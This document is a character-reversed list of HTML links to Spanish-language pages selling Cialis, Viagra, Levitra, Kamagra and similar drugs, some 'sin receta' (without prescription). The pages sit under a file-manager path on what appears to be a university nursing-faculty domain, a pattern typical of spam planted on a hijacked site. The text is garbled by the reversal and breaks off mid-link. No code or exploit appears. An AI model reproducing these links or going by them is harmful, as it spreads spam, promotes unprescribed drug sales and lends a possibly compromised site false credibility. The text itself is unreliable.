a<, >a/<añapse ne ocireneg evitca repus silaiC>"php.aapse-ne-ocireneg-evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg evitca repus silaiC>"php.oicerp-ocireneg-evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<senoinipo evitca repus silaiC>"php.senoinipo-evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sulp evitca repus silaiC>"php.sulp-evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifaladat silaiC>"php.lifaladat-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<olifaladat silaiC>"php.olifaladat-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atnev silaiC>"php.atnev-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne atnev silaiC>"php.saicamraf-ne-atnev-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<erbil atnev silaiC>"php.erbil-atnev-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno atnev silaiC>"php.enilno-atnev-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno atnev silaiC>"php.aapse-enilno-atnev-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis atnev silaiC>"php.atecer-nis-atnev-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedlis ed otartiC>"php.lifanedlis-ed-otartic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg lifanedlis ed otartiC>"php.ocireneg-lifanedlis-ed-otartic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic rarpmoc omoC>"php.silaic-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaic rarpmoc omoC>"php.aapse-ne-silaic-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis silaic rarpmoc omoC>"php.atecer-nis-silaic-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne yllej laro argamak rarpmoc omoC>"php.aapse-ne-yllej-laro-argamak-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv rarpmoc omoC>"php.argaiv-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argaiv rarpmoc omoC>"php.aapse-ne-argaiv-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne argaiv rarpmoc omoC>"php.aicamraf-ne-argaiv-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf al ne argaiv rarpmoc omoC>"php.aicamraf-al-ne-argaiv-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis argaiv rarpmoc omoC>"php.atecer-nis-argaiv-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne atecer nis argaiv rarpmoc omoC>"php.aapse-ne-atecer-nis-argaiv-rarpmoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv riugesnoc omoC>"php.argaiv-riugesnoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argaiv riugesnoc omoC>"php.aapse-ne-argaiv-riugesnoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne argaiv riugesnoc omoC>"php.aicamraf-ne-argaiv-riugesnoc-omoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg silaic arpmoC>"php.aapse-ne-ocireneg-silaic-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno silaic arpmoC>"php.enilno-silaic-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed arpmoC>"php.argaiv-ed-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argaiv ed arpmoC>"php.enilno-argaiv-ed-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argaiv ed arpmoC>"php.lanigiro-argaiv-ed-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv arpmoC>"php.argaiv-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg argaiv arpmoC>"php.ocireneg-argaiv-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argaiv arpmoC>"php.enilno-argaiv-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argaiv arpmoC>"php.lanigiro-argaiv-arpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab  tnecsevreffe argamak  rarpmoC>"php.otarab-tnecsevreffe-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic rarpmoC>"php.silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro gm 01 silaic rarpmoC>"php.lanigiro-gm-01-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro gm 02 silaic rarpmoC>"php.lanigiro-gm-02-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab silaic rarpmoC>"php.otarab-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne otarab silaic rarpmoC>"php.aapse-ne-otarab-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno otarab silaic rarpmoC>"php.enilno-otarab-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aruges amrof ed silaic rarpmoC>"php.aruges-amrof-ed-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaic rarpmoC>"php.aapse-ne-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis añapse ne silaic rarpmoC>"php.atecer-nis-aapse-ne-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne silaic rarpmoC>"php.aicamraf-ne-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis aicamraf ne silaic rarpmoC>"php.atecer-nis-aicamraf-ne-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse silaic rarpmoC>"php.aapse-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg silaic rarpmoC>"php.ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 ocireneg silaic rarpmoC>"php.gm-02-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab ocireneg silaic rarpmoC>"php.otarab-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne otarab ocireneg silaic rarpmoC>"php.aapse-ne-otarab-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse otarab ocireneg silaic rarpmoC>"php.aapse-otarab-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg silaic rarpmoC>"php.aapse-ne-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<odipar oivne añapse ne ocireneg silaic rarpmoC>"php.odipar-oivne-aapse-ne-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg silaic rarpmoC>"php.saicamraf-ne-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne ocireneg silaic rarpmoC>"php.saloapse-saicamraf-ne-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<odipar oivne ocireneg silaic rarpmoC>"php.odipar-oivne-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg silaic rarpmoC>"php.aapse-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno ocireneg silaic rarpmoC>"php.enilno-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab enilno ocireneg silaic rarpmoC>"php.otarab-enilno-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno ocireneg silaic rarpmoC>"php.aapse-enilno-ocireneg-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enil no silaic rarpmoC>"php.enil-no-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne enilno silaic rarpmoC>"php.aapse-ne-enilno-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<etnegru agertne enilno silaic rarpmoC>"php.etnegru-agertne-enilno-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oruges enilno silaic rarpmoC>"php.oruges-enilno-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro silaic rarpmoC>"php.lanigiro-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne lanigiro silaic rarpmoC>"php.aapse-ne-lanigiro-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse lanigiro silaic rarpmoC>"php.aapse-lanigiro-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno lanigiro silaic rarpmoC>"php.enilno-lanigiro-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni rop silaic rarpmoC>"php.tenretni-rop-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse tenretni rop silaic rarpmoC>"php.aapse-tenretni-rop-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab ocireneg lanoiseforp silaic rarpmoC>"php.otarab-ocireneg-lanoiseforp-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno ocireneg lanoiseforp silaic rarpmoC>"php.enilno-ocireneg-lanoiseforp-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oruges silaic rarpmoC>"php.oruges-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne oruges silaic rarpmoC>"php.aapse-ne-oruges-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis silaic rarpmoC>"php.atecer-nis-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos silaic rarpmoC>"php.tfos-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg tfos silaic rarpmoC>"php.ocireneg-tfos-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sbat tfos silaic rarpmoC>"php.sbat-tfos-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<evitca repus silaic rarpmoC>"php.evitca-repus-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne otarab evitca repus silaic rarpmoC>"php.aapse-ne-otarab-evitca-repus-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg evitca repus silaic rarpmoC>"php.ocireneg-evitca-repus-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno evitca repus silaic rarpmoC>"php.enilno-evitca-repus-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis evitca repus silaic rarpmoC>"php.atecer-nis-evitca-repus-silaic-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed ocireneg rarpmoC>"php.argaiv-ed-ocireneg-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaic ed socireneg rarpmoC>"php.aapse-ne-silaic-ed-socireneg-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argamak rarpmoC>"php.argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab argamak rarpmoC>"php.atarab-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab argamak rarpmoC>"php.otarab-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argamak rarpmoC>"php.aapse-ne-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argamak rarpmoC>"php.aapse-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<zziF argamaK rarpmoC>"php.zzif-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<leg argamak rarpmoC>"php.leg-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argamak rarpmoC>"php.enilno-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno argamak rarpmoC>"php.aapse-enilno-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<yllej laro argamak rarpmoC>"php.yllej-laro-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab yllej laro argamak rarpmoC>"php.otarab-yllej-laro-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne yllej laro argamak rarpmoC>"php.aapse-ne-yllej-laro-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse yllej laro argamak rarpmoC>"php.aapse-yllej-laro-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno yllej laro argamak rarpmoC>"php.enilno-yllej-laro-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serbos argamak rarpmoC>"php.serbos-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos argamak rarpmoC>"php.tfos-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne tfos argamak rarpmoC>"php.saicamraf-ne-tfos-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne enilno tfos argamak rarpmoC>"php.aapse-ne-enilno-tfos-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis tfos argamak rarpmoC>"php.atecer-nis-tfos-argamak-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<artivel rarpmoC>"php.artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro gm 01 artivel rarpmoC>"php.lanigiro-gm-01-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 artivel rarpmoC>"php.gm-02-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab artivel rarpmoC>"php.atarab-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno atarab artivel rarpmoC>"php.enilno-atarab-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro elbasrepsidocub artivel rarpmoC>"php.lanigiro-elbasrepsidocub-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne artivel rarpmoC>"php.aapse-ne-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse artivel rarpmoC>"php.aapse-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg artivel rarpmoC>"php.ocireneg-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab ocireneg artivel rarpmoC>"php.otarab-ocireneg-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg artivel rarpmoC>"php.aapse-ne-ocireneg-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno ocireneg artivel rarpmoC>"php.enilno-ocireneg-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno artivel rarpmoC>"php.enilno-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno artivel rarpmoC>"php.aapse-enilno-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro artivel rarpmoC>"php.lanigiro-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 lanigiro artivel rarpmoC>"php.gm-02-lanigiro-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<reyab lanigiro artivel rarpmoC>"php.reyab-lanigiro-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse lanigiro artivel rarpmoC>"php.aapse-lanigiro-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno lanigiro artivel rarpmoC>"php.enilno-lanigiro-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni rop lanigiro artivel rarpmoC>"php.tenretni-rop-lanigiro-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni rop artivel rarpmoC>"php.tenretni-rop-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanoisseforp artivel rarpmoC>"php.lanoisseforp-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis lanoisseforp artivel rarpmoC>"php.atecer-nis-lanoisseforp-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis artivel rarpmoC>"php.atecer-nis-artivel-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argevol rarpmoC>"php.aapse-ne-argevol-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ygilirp rarpmoC>"php.ygilirp-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ygilirp rarpmoC>"php.aapse-ne-ygilirp-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg ygilirp rarpmoC>"php.ocireneg-ygilirp-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno ygilirp rarpmoC>"php.enilno-ygilirp-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro ygilirp rarpmoC>"php.lanigiro-ygilirp-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedlis rarpmoC>"php.lifanedlis-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg lifanedlis rarpmoC>"php.ocireneg-lifanedlis-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argamak repus rarpmoC>"php.argamak-repus-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab argamak repus rarpmoC>"php.atarab-argamak-repus-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argamak repus rarpmoC>"php.aapse-ne-argamak-repus-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifaladat rarpmoC>"php.lifaladat-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 04 lifaladat rarpmoC>"php.gm-04-lifaladat-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni lifaladat rarpmoC>"php.aidni-lifaladat-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg lifanedrav rarpmoC>"php.ocireneg-lifanedrav-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg lifanedrav rarpmoC>"php.aapse-ne-ocireneg-lifanedrav-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv rarpmoC>"php.argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab argaiv rarpmoC>"php.atarab-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne atarab argaiv rarpmoC>"php.aapse-ne-atarab-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab argaiv rarpmoC>"php.otarab-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aruges amrof ed argaiv rarpmoC>"php.aruges-amrof-ed-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argaiv rarpmoC>"php.aapse-ne-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<etnegru oivne añapse ne argaiv rarpmoC>"php.etnegru-oivne-aapse-ne-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis añapse ne argaiv rarpmoC>"php.atecer-nis-aapse-ne-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne argaiv rarpmoC>"php.aicamraf-ne-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis aicamraf ne argaiv rarpmoC>"php.atecer-nis-aicamraf-ne-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argaiv rarpmoC>"php.aapse-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf argaiv rarpmoC>"php.aicamraf-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno aicamraf argaiv rarpmoC>"php.enilno-aicamraf-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis aicamraf argaiv rarpmoC>"php.atecer-nis-aicamraf-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg argaiv rarpmoC>"php.ocireneg-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab ocireneg argaiv rarpmoC>"php.otarab-ocireneg-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg argaiv 